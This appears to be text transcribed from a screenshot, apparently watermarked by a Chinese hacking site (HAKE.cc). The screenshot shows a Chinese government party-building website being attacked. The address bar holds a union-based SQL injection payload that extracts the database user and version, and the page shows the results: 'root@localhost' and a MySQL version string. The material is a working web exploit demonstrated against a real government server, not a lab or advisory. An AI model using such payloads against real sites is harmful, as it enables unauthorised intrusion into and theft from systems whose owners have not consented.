 关党建网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. .gov.cn/showdetail.php?type=6&id=3171+and+1=2+union+select+1,2,user(),4,5,version(),7,8,9,10,11 ←输入关键词搜
类别：学习十七大精神 更新：root@localhost更新日期： [1970-01-01]
5.0.41-community-nt-log
哈客部落
www.HAKE.cc